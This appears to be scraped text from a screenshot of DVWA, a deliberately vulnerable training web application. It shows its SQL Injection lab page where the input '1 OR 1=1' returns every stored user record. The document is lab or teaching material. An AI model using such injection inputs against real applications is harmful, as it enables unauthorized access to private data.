 DVWA
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith